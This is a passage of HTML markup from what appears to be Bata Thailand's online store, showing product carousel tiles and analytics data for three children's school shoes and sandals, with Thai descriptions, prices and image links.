<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2023_8296613"
    data-name="Bata บาจา by North Star รองเท้าผ้าใบ รองเท้านักเรียน แบบผูกเชือก รุ่น NORTHSTAR - สีดำ 8296613"
    data-id="524M_2023_8296613"
    data-dimension1="524M_AR8296133033M"
    data-dimension2="8296613"
    data-dimension3="524M_2023_8296613"
    data-price="379.00"
    data-brand="NORTH STAR"
    data-category="TH_Kids_School"
    data-description="รองเท้าผ้าใบนักเรียนแบบมีเชือกผูกจากบาจาทรงรองเท้าแบบคลาสสิค พร้อมด้วยลายสกรีนเล็ก ๆ ด้านข้างรองเท้าเพิ่มกิมมิค ผ้าแคนวาสสีดำทออย่างดี ไม่เก็บความชื้น ดูแลรักษาทำความสะอาดได้ง่าย จุดเด่นสินค้า :วัสดุที่ใช้ได้แก่ผ้าแคนวาส Canvas ทออย่างดีพร้อมการบุเสริมผ้าและแผ่นโฟมน้ำหนักเบาที่พื้นรองเท้าด้านใน มีคุณสมบัตินุ่มหยุ่น เบาสบาย พื้รรองเท้าด้านล่างใช้ยางชนิดทนทานพิเศษ การดูแลรักษา :การดูแลรักษา : เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-north-star-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-524M_AR8296133033M.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw47cb06a0/images/tile/8296613_1.jpg?sw=200&amp;sh=200"
    data-color="ดำ"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="รองเท้านักเรียน"
    
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_4512799">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-junior-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81---4512799-524M_2021_4512799.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_4512799" aria-label="Bata JUNIOR รองเท้าเด็ก - 4512799">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1acc455d/images/tile/4512799_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1acc455d/images/tile/4512799_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1acc455d/images/tile/4512799_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1acc455d/images/tile/4512799_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1acc455d/images/tile/4512799_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1acc455d/images/tile/4512799_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1acc455d/images/tile/4512799_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1acc455d/images/tile/4512799_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1acc455d/images/tile/4512799_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1acc455d/images/tile/4512799_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1acc455d/images/tile/4512799_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1acc455d/images/tile/4512799_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1acc455d/images/tile/4512799_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata JUNIOR รองเท้าเด็ก - 4512799"
        title="Bata JUNIOR รองเท้าเด็ก - 4512799"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4d98ac90/images/tile/4512799_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4d98ac90/images/tile/4512799_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4d98ac90/images/tile/4512799_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4d98ac90/images/tile/4512799_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4d98ac90/images/tile/4512799_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4d98ac90/images/tile/4512799_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4d98ac90/images/tile/4512799_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4d98ac90/images/tile/4512799_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4d98ac90/images/tile/4512799_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4d98ac90/images/tile/4512799_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4d98ac90/images/tile/4512799_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4d98ac90/images/tile/4512799_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4d98ac90/images/tile/4512799_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata JUNIOR รองเท้าเด็ก - 4512799"
        title="Bata JUNIOR รองเท้าเด็ก - 4512799"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2021_4512799">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2021_4512799"
        data-analytics-product-id="524M_2021_4512799"
        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-junior-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81---4512799-524M_2021_4512799.html"
        aria-labelledby="brand-524M_2021_4512799 product-524M_2021_4512799-name product-524M_2021_4512799-price">
        <div class="cc-tile-product-name" id="product-524M_2021_4512799-name">
            Bata JUNIOR รองเท้าเด็ก - 4512799
        </div>
        <span class="sr-only" id="product-524M_2021_4512799-price">
            
                ราคา ฿ 499.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_4512799" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-junior-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81---4512799-524M_2021_4512799.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="499.00">
            
                <div class="format-price-layout">
                    
                    ฿ 499.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_4512799"
    data-name="Bata JUNIOR รองเท้าเด็ก - 4512799"
    data-id="524M_2021_4512799"
    data-dimension1="524M_TA4517992912C"
    data-dimension2="4512799"
    data-dimension3="524M_2021_4512799"
    data-price="499.00"
    data-brand="BATA"
    data-category="TH_Kids_Girls_Sandals"
    data-description="Bata รับทุกก้าวของชีวิต
Bata เราคือผู้ชำนาญเรื่องรองเท้าจากยุโรปที่มีประสบการณ์ด้านรองเท้ามากว่า 120 ปี และอยู่คู่คนไทยเป็นเวลากว่า 90 ปี เราได้คัดสรรรองเท้าที่มีคุณภาพ พร้อมดีไซน์ที่ทันสมัย มีให้เลือกหลากหลายประเภททั้งชาย-หญิงและเด็ก ไม่ว่าจะเป็นรองเท้าหนังคัทชู รองเท้าผ้าใบ รองเท้าลำลอง รองเท้าส้นสูง รองเท้านักเรียนไปจนถึงรองเท้าแตะ เพื่อการสวมใส่ในทุกโอกาส ตอบโจทย์ในทุกกิจกรรมและทุกช่วงวัย"
    data-producturl="https://www.bata.com/th/bata-junior-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81---4512799-524M_TA4517992912C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1acc455d/images/tile/4512799_1.jpg?sw=200&amp;sh=200"
    data-color="เขียว"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="เด็กผู้หญิง"
    data-category3="รองเท้าแตะ"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_3419025">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%9B%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%82%E0%B8%99%E0%B8%B2%E0%B8%94%E0%B9%84%E0%B8%94%E0%B9%89-%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%8A%E0%B9%88%E0%B8%A7%E0%B8%87%E0%B8%AD%E0%B8%B2%E0%B8%A2%E0%B8%B8-5---9-%E0%B8%9B%E0%B8%B5-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-galaxy---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-3419025-524M_2024_3419025.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_3419025" aria-label="Bata บาจา รองเท้านักเรียนแบบสวม ปรับขนาดได้ เด็กช่วงอายุ 5 - 9 ปี สำหรับเด็กผู้ชาย รุ่น Galaxy - สีดำ 3419025">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5920edfa/images/tile/3419025_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5920edfa/images/tile/3419025_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5920edfa/images/tile/3419025_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5920edfa/images/tile/3419025_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5920edfa/images/tile/3419025_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5920edfa/images/tile/3419025_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5920edfa/images/tile/3419025_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5920edfa/images/tile/3419025_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5920edfa/images/tile/3419025_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5920edfa/images/tile/3419025_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5920edfa/images/tile/3419025_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5920edfa/images/tile/3419025_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5920edfa/images/tile/3419025_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา รองเท้านักเรียนแบบสวม ปรับขนาดได้ เด็กช่วงอายุ 5 - 9 ปี สำหรับเด็กผู้ชาย รุ่น Galaxy - สีดำ 3419025"
        title="Bata บาจา รองเท้านักเรียนแบบสวม ปรับขนาดได้ เด็กช่วงอายุ 5 - 9 ปี สำหรับเด็กผู้ชาย รุ่น Galaxy - สีดำ 3419025"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw208207bc/images/tile/3419025_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw208207bc/images/tile/3419025_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw208207bc/images/tile/3419025_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw208207bc/images/tile/3419025_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw208207bc/images/tile/3419025_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw208207bc/images/tile/3419025_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw208207bc/images/tile/3419025_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw208207bc/images/tile/3419025_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw208207bc/images/tile/3419025_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw208207bc/images/tile/3419025_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw208207bc/images/tile/3419025_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw208207bc/images/tile/3419025_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw208207bc/images/tile/3419025_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา รองเท้านักเรียนแบบสวม ปรับขนาดได้ เด็กช่วงอายุ 5 - 9 ปี สำหรับเด็กผู้ชาย รุ่น Galaxy - สีดำ 3419025"
        title="Bata บาจา รองเท้านักเรียนแบบสวม ปรับขนาดได้ เด็กช่วงอายุ 5 - 9 ปี สำหรับเด็กผู้ชาย รุ่น Galaxy - สีดำ 3419025"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2024_3419025">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2024_3419025"
        data-analytics-product-id="524M_2024_3419025"
        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%9B%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%82%E0%B8%99%E0%B8%B2%E0%B8%94%E0%B9%84%E0%B8%94%E0%B9%89-%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%8A%E0%B9%88%E0%B8%A7%E0%B8%87%E0%B8%AD%E0%B8%B2%E0%B8%A2%E0%B8%B8-5---9-%E0%B8%9B%E0%B8%B5-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-galaxy---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-3419025-524M_2024_3419025.html"
        aria-labelledby="brand-524M_2024_3419025 product-524M_2024_3419025-name product-524M_2024_3419025-price">
        <div class="cc-tile-product-name" id="product-524M_2024_3419025-name">
            Bata บาจา รองเท้านักเรียนแบบสวม ปรับขนาดได้ เด็กช่วงอายุ 5 - 9 ปี สำหรับเด็กผู้ชาย รุ่น Galaxy - สีดำ 3419025
        </div>
        <span class="sr-only" id="product-524M_2024_3419025-price">
            
                ราคา ฿ 349.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_3419025" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%9B%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%82%E0%B8%99%E0%B8%B2%E0%B8%94%E0%B9%84%E0%B8%94%E0%B9%89-%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%8A%E0%B9%88%E0%B8%A7%E0%B8%87%E0%B8%AD%E0%B8%B2%E0%B8%A2%E0%B8%B8-5---9-%E0%B8%9B%E0%B8%B5-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-galaxy---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-3419025-524M_2024_3419025.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="349.00">
            
                <div class="format-price-layout">
                    
                    ฿ 349.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_3419025"
    data-name="Bata บาจา รองเท้านักเรียนแบบสวม ปรับขนาดได้ เด็กช่วงอายุ 5 - 9 ปี สำหรับเด็กผู้ชาย รุ่น Galaxy - สีดำ 3419025"
    data-id="524M_2024_3419025"
    data-dimension1="524M_TA341025311C"
    data-dimension2="3419025"
    data-dimension3="524M_2024_3419025"
    data-price="349.00"
    data-brand="BATA"
    data-category="TH_Kids_School"
    data-description="วัสดุด้านบน (Upper) : ผ้าแคนวาส / พื้นรองเท้าส่วนรองรับฝ่าเท้า  (insole) :  อีวีเอ (EVA)  และส่วนนอก (outsole) :  พื้นยาง (Rubber) มีความหนาแน่น หนึบ ไม่ลื่น 

การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง
"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%9B%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%82%E0%B8%99%E0%B8%B2%E0%B8%94%E0%B9%84%E0%B8%94%E0%B9%89-%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%8A%E0%B9%88%E0%B8%A7%E0%B8%87%E0%B8%AD%E0%B8%B2%E0%B8%A2%E0%B8%B8-5---9-%E0%B8%9B%E0%B8%B5-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-galaxy-524M_TA341025311C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5920edfa/images/tile/3419025_1.jpg?sw=200&amp;sh=200"
    data-color="ดำ"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="รองเท้านักเรียน"
    
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
